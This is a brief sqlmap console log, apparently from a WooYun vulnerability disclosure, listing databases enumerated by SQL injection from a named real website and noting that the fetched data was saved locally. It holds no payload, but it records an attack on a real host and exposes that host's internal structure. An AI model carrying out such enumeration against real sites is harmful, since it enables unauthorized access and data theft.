 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[*] IM_InfoManagement
[*] master
[*] model
[*] msdb
[*] NewEcGap
[*] NewEcGap_y
[*] noahdb_chanpin
[*] Noahdb_chanpin1
[*] noahdb_wh
[*] OutPortalDb
[*] OutPortalDB_X
[*] OutPortalDb_y
[*] PrintDesigner
[*] QueueTable1
[*] ReportServer
[*] ReportServerTempDB
[*] Statistics
[*] Support
[*] tempdb
[*] Workflow
[*] WorkFlowDb
[*] WorkFlowDb_y
[*] XZGL_Finix
[*] XZGL_Finix_Workflow
[*] XZGL_NoahDb
[*] XZGL_Pddb
[*] XZGL_SettleDB
[17:31:53] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 52 times
[17:31:53] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[17:31:53] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\www.rcsp.cn'
[*] shutting down at 17:31:53
[root@Hacker~]# Sqlmap _
www.wooyun.org